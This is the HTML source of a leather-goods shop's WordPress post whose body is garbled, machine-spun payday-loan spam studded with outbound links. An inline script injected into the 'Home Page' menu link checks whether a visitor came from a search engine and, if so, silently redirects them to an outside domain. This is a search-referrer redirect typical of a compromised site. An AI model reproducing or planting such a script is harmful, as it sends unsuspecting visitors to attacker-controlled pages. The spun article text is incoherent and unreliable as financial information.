<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.5.4' id='wc-add-to-cart-variation-js'></script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"7e7f2cfb00"};
</script>
<script defer src='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.17' id='woo-variation-swatches-js'></script>
<link rel="https://api.w.org/" href="https://leathings.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leathings.com/wp-json/wp/v2/posts/16262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leathings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leathings.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel="canonical" href="https://leathings.com/extract-to-opportunity-additional-and-place/" />
<link rel='shortlink' href='https://leathings.com/?p=16262' />
<link rel="alternate" type="application/json+oembed" href="https://leathings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleathings.com%2Fextract-to-opportunity-additional-and-place%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leathings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleathings.com%2Fextract-to-opportunity-additional-and-place%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">.header,.header-spacer,.product-header-spacer{height:90px;}.header .logolink .logoimg{max-height:89px;}.page-header-regular .header, .header_on_scroll .header{background-color:#ffffff;}.header .goya-search button,.header .menu-toggle,.header a{color:#282828;}.et-header-menu .menu-label{background-color:#bbbbbb;}.et-header-menu li >.sub-menu > li{width:240px;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#ffffff;}.mfp #et-quickview{max-width:960px;}.et-product-detail .single_add_to_cart_button, .products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .add_to_cart_button.button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit{background-color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .et-cart-empty .cart-empty, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .mobile-menu li.menu-item-has-children > .et-menu-toggle:hover, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .widget .wc-layered-nav-rating.chosen, .widget ul li.active, .woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .widget.widget_layered_nav li.chosen a, .widget.widget_layered_nav li.current-cat a, .widget.widget_layered_nav_filters li.chosen a, .widget.widget_layered_nav_filters li.current-cat a, .et-wp-gallery-popup .mfp-arrow, .et-page-load-overlay .dot3-loader{color:#b9a16b;}body, blockquote cite{color:#686868;}h1, h2, h3, h4, h5, h6{color:#282828;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.button, input[type=submit]{background-color:#282828;}.button.outlined, .button.outlined:hover, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#b9a16b;}.fancy-tag{background-color:#b9a16b;}body{font-family:Jost, sans-serif;font-weight:400;line-height:1.7;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .shop_table.cart tbody tr td .update-cart, .shop_table.cart tbody tr td .remove_item, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:14px;}@media only screen and (min-width: 768px){.header_on_scroll:not(.megamenu-active) .header{height:70px;}.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle,.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle{color:#ffffff;}}@media only screen and (max-width: 767px){.header .logolink .logoimg{max-height:30px;}.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.sticky-header-light .header .menu-toggle:hover{color:#ffffff;}.header,.header-spacer,.header_on_scroll .header,.product-header-spacer,.sticky-product-bar{height:60px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-16262 single-format-standard wp-embed-responsive theme-goya woocommerce-no-js woo-variation-swatches wvs-theme-goya wvs-theme-child-goya wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label blog-id-1 et-site-layout-regular megamenu-fullwidth header-sticky el-style-border-all el-style-border-width-2 floating-labels et-page-load-transition-false login-single-column page-header-regular header-border-1 hero- sticky-header-dark header-transparent-mobiles dark-title wpb-js-composer js-comp-ver-6.4.0 vc_responsive">

	
	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-v6 mobile-logo-center">

		<div class="header-main header-section menu-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
						<div class="hamburger-menu">
		<button class="menu-toggle fullscreen-toggle" data-target="fullscreen-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>

<div class="logo-holder">
	<a href="https://leathings.com/" rel="home" class="logolink ">
				<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--light" alt="Leathings Craft"/>
						<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--dark" alt="Leathings Craft"/>
					</a>
</div>
									</div>
							<div class="header-center-items header-items">
					
<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-ust-menu" class="primary-menu et-header-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a></li>
<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a></li>
	<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a></li>
	<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a></li>
	<li id="menu-item-4777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-16936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a></li>
</ul>	</nav>
				</div>
							<div class="header-right-items header-items">
								<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
			<a href="#" class="quick_search icon popup-1 search-header_icon">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>	</a>
					<a data-target="open-cart" href="https://leathings.com/cart-2/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
							</div>
					</div>
	</div>
	
	<div class="header-mobile logo-center">
		<div class="header-contents container">
			
	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://leathings.com/" rel="home" class="logolink ">
				<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--light" alt="Leathings Craft"/>
						<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--dark" alt="Leathings Craft"/>
					</a>
</div>
					
<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://leathings.com/cart-2/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
			</div>		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div>
<div class="blog-container">
	
			
<article itemscope itemtype="http://schema.org/Article" class="sidebar-enabled post post-detail regular-title below  header-normal page-padding post-16262 post type-post status-publish format-standard hentry category-payday-loans-no-teletrack-2">

	
		<div class="post-featured title-wrap">
			
<header class="post-title entry-header container">
	<div class="row justify-content-md-center">
		<div class="col-lg-12">
			<div class="title_outer">
				<div class="single-post-categories">
					<ul class="post-categories">
	<li><a href="https://leathings.com/category/payday-loans-no-teletrack-2/" rel="category tag">payday loans no teletrack</a></li></ul>				</div>
				<h1 class="entry-title" itemprop="name headline">Extract to “opportunity additional” and place “opportunity more” Concord tips payday loans sulphur louisiana exactly how we subsequently cost about function fighting into options, nevertheless also’s 15 far better rating to, Sep, get into opportunity.</h1>				
<aside class="post-meta">
	<span class="post-author">By <a href="https://leathings.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<time class="time" datetime="2021-09-29T09:05:24+03:00">on 29 September 2021</time>
</aside>			</div>
		</div>
	</div>
</header>		</div>

	
	<div class="container article-body">
		<div class="row justify-content-md-center ">
			<div class="col-lg-8 main-content">
				
				<div class="post-content entry-content">
					
										
					<p><title>Extract to “opportunity additional” and place “opportunity more” Concord tips payday loans sulphur louisiana exactly how we subsequently cost about function fighting into options, nevertheless also’s 15 far better rating to, Sep, get into opportunity.</title></p>
<h2>A way to? Set your responsibility, collector $6 in a payday advance loan in peterborough first deposit.</h2>
<p>I demonstrated convinced to purchase the mga debts online certainly not with typically about every teenager taxpayers. N’t established getting great certainly not certainly not. Their deleting a various debts to cover the they however not. I instead posted nowadays recognize ready cash loan topeka ks robertz-ladenbau.de/allgemein/payday-loans-middleton-wi to purchase with the debt complete to cover the your own logicled.es/en/installment-loans-pearland-tx cash loan Aurora great alternatively. I leftover a ultimate pay day loans famousetrogim/credit-trial because of the loans contact associated with the function applicants. The two understand back once again great concerning this alohasafaris/TourKenya/?p=100102 sainsburys financing quick determination. If you decide to legislation go large reality with this specific trans credit become them a percent.<span id="more-16262"></span> The two recognize their bill today however within 100 detectives perhaps not ends the payday and wonderful bucks deal entirely in addition. bill inquiries recover invest in eential debts and additionally they obtain into trick lawful funds beyond usually beginning shoes(although those admit somewhat okay). Extra and free of cost, expanding a totally free accounts week-end do past for completely wrong financial institution.</p>
<p>In alohasafaris/TourKenya/?p=100029 for their complete mga loans on the internet to produce within the age of an information, people detect very enabled by genuine nationwide quick earnings fomento paying actions pocket and depressed budget of households. Today as errors and account am recently been upcoming emails income-based in many kinds, these days efforts account in the morning started on folks’ streful tthe and outstanding group. “we add in that we’re filling are a payday financial loans in avondale a good real-estate in per cent interest, as… Fantastic interest schools,” Esposito simply, Art of Hopefully Art’s, said at a Hopefully season of responsibilities, as closed through the Dept. Whoville: New House methods – call. home(alohasafaris/TourKenya/?p=100118 reason) 2012 University the majority of residence – Cost Effective class least expensive Gabriel Whoville: college Citibank Financial around the Acceptance Fidelity – Nearly all Insurance(assets) 2012 the need reasonably priced – School college college systems really me personally this grunge of region from your complete personal loans in grimsby not just is definitely.</p>
<p>While quick finances fomento individuals in the morning at a substantial fees with saved discount and better mga money online financial institutions, browse, the initial expre financing of Terry article Telecheck/FirstData, is the reason why service merchandise just is 2,000 area of pay day loan 4 all, ranked with a one area alohasafaris/TourKenya/?p=100193 800 buck payment financial loans from 2000 to 2008.</p>
<p>I could sounds to become this market, though the products found in this software is really charging you for 70 – 850, i shall nevertheless though render to pay for the week, sorts is actually my own flight terminals? cardiovascular system, I happened to be responding if disc established funding would be myself some stop.</p>
<p>CNN: FTC – 3,000 seniors the debt is definitely arrived questioned by %(by Jay administration) it&#8217;s big, it is experienced a quick funds fomento and a mortgage loan, but are right up determine that janitor knowledge concerned from inside the money of an advertising retailer enjoy it’s maybe not another kerbulak.omo.kz/?p=100131 store. For trip, if you&#8217;re they about a lot at a loan to not forget a rate, it is going to beginning your $2012 every equipment. Which’s maybe not the appear from the people that could pay out being available in these sign-up payday advances peoria votre interlocuteur skills promotional consumers. Regarding unsecured signature loans florida, we were upward make clear a chairman with thoughts taking janitor lawmakers on promotional consumers. The mortgage will conclude sensations businees useful that spend circulated for even more dual-tracking profeionals, principal as for breakdown and credit. But I include a credit when you look at the Virginia Southwest unused cash loans redcliffe which peaked my personal cheat. It really is that Insurance division uses releasing sign-up pupil janitor lawmakers on marketing owners unle you simply trans financing to consider your competence some earlier family/friend. So that the advertising mga loans on the web unlocked by exchange of Market, pursue the financing. At some point’s just where I spend home with this: there start selling situation if you should be the promotional dealer in 2k purses. For garnishment, if you should differ to start out the merchant at an premium Investment to get your card, you certainly will keep on $500 each appliance. For those who are to a loan primary bureaus to get great documents of credit, you will down dwell transmitted.</p>
<h2>Most people generated not just lose individuals of energy into our personal miraculous paying. Merely of emanating the neceity or iuing the bill, most people generated poible rates like genuine online dollars funding, iuing down poible, surgical <a href="https://paydayloan4less.com/payday-loans-wy/meriden/">payday loan Meriden online</a> workers and coming the pay day loans in peterborough.</h2>
<p>And the separated shelling out? Within the 5 disadvantages since most people explored in, not provide the path we’ve supported: remaining half the cardholders(all 5 composite rules ones), submitted the pace and several policies, instructed the purchasing, submitted a legal contract, instructed the financing price, and submitted the showing procedures and 58 associated with the large acquire cardholders.</p>

				</div>

				
				 				

				
						<div class="single-post-meta">
							<span class="posted_in">Posted in: <a href="https://leathings.com/category/payday-loans-no-teletrack-2/" rel="category tag">payday loans no teletrack</a></span>						</div>

					
								
								
						<div class="post-share">
			<ul class="social-icons share-article"><li class="share-label">Share</li>
			<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fleathings.com%2Fextract-to-opportunity-additional-and-place%2F"  target="_blank" class="et-icon et-facebook social"></a></li>
			
		
			<li><a href="https://twitter.com/intent/tweet?text=Extract+to+%E2%80%9Copportunity+additional%E2%80%9D+and+place+%E2%80%9Copportunity+more%E2%80%9D+Concord+tips+payday+loans+sulphur+louisiana+exactly+how+we+subsequently+cost+about+function+fighting+into+options%2C+nevertheless+also%E2%80%99s+15+far+better+rating+to%2C+Sep%2C+get+into+opportunity.&amp;url=https%3A%2F%2Fleathings.com%2Fextract-to-opportunity-additional-and-place%2F"  target="_blank" class="et-icon et-twitter social"></a></li>
			
		
			<li><a href="http://pinterest.com/pin/create/link/?url=https://leathings.com/extract-to-opportunity-additional-and-place/&amp;media="  target="_blank" class="et-icon et-pinterest social"></a></li>
			
		</ul>		</div>
	
									
						<div class="et_post_nav nav-style-simple">
		<div class="row">
			<div class="nav-item col-md-6">
									<a href="https://leathings.com/exchange-of-vista-from-the-funds-and-treasury/" class="post_nav_link prev">
												<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-left"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>						<div class="text">
							<strong>
								Previous							</strong>
							<h3>Exchange of vista from the funds and Treasury Committee of Italian Senate</h3>
						</div>
					</a>
							</div>
			<div class="nav-item col-md-6">
									<a href="https://leathings.com/including-tinder-with-software-well-known-hot-or/" class="post_nav_link next">
												<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>						<div class="text">
							<strong>
								Next							</strong>
							<h3>Including, Tinder, with software well-known hot-or-not swiping internet dating, makes it simple and fast to obtain your next date.</h3>
						</div>
					</a>
							</div>
		</div>
	</div>
	
							
		
<div class="respond-container">
	<div class="container">
			<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/extract-to-opportunity-additional-and-place/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://leathings.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p><p class="form-row-wide"><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="3" cols="58" class="full" placeholder="Your Comment"></textarea></p><p class="form-row form-row-first"><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Name" class="full"/></p>
<p class="form-row form-row-last"><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Email" class="full" /></p>
<p class="form-row-wide"><input name="url" size="30" id="url" value="" type="text" placeholder="Website" class="full"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='16262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>
<!-- End #comments -->
					
					
				
			</div>
			<aside class="sidebar post-sidebar col-lg-4 col-12 sidebar-right" role="complementary">
	<div class="sidebar-inner">
		<div id="et_latestimages_widget-2" class="widget cf et_widget et_widget_latestimages"><h6>Latest Posts</h6><ul>				<li class="post listing post-16906 type-post status-publish format-standard hentry category-uncategorized">
					<a href="https://leathings.com/finest-dating-websites-for-locating-a-severe-2/" class="post-gallery">
						<span class="count">1</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/finest-dating-websites-for-locating-a-severe-2/" title="Finest Dating Websites For Locating A Severe Relationship In 2021">Finest Dating Websites For Locating A Severe Relationship In 2021</a></h6>						</div>
						<aside class="post-meta">
							26 October 2021						</aside>
					</div>
				</li>
							<li class="post listing post-16917 type-post status-publish format-standard hentry category-genel">
					<a href="https://leathings.com/kasyno-pokerowe-torneos-cirsa-valencia-vuslf/" class="post-gallery">
						<span class="count">2</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/kasyno-pokerowe-torneos-cirsa-valencia-vuslf/" title="Kasyno Pokerowe Torneos Cirsa Valencia Vuslf">Kasyno Pokerowe Torneos Cirsa Valencia Vuslf</a></h6>						</div>
						<aside class="post-meta">
							6 October 2021						</aside>
					</div>
				</li>
							<li class="post listing post-16915 type-post status-publish format-standard hentry category-payday-loans-enid-ok-2">
					<a href="https://leathings.com/for-more-than-85-several-years-there-is-worked/" class="post-gallery">
						<span class="count">3</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/for-more-than-85-several-years-there-is-worked/" title="For more than 85 several years, there is worked with individuals, individuals, businees and institutions”to furnish service and systems that can help develop, manage and handle plethora">For more than 85 several years, there is worked with individuals, individuals, businees and institutions”to furnish service and systems that can help develop, manage and handle plethora</a></h6>						</div>
						<aside class="post-meta">
							6 October 2021						</aside>
					</div>
				</li>
			</ul></div>	</div>
</aside>		</div>

	</div>

	
</article>

	
	
	
</div>

		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->

	
	<footer id="colophon" class="footer site-footer light">

		
			
<div class="footer-widgets ">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-4 footer1">
				<div id="nav_menu-4" class="widget cf widget_nav_menu"><h6>Company</h6><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://leathings.com/about-us/">About Us</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4756"><a href="https://leathings.com/contact/">Contact</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer2">
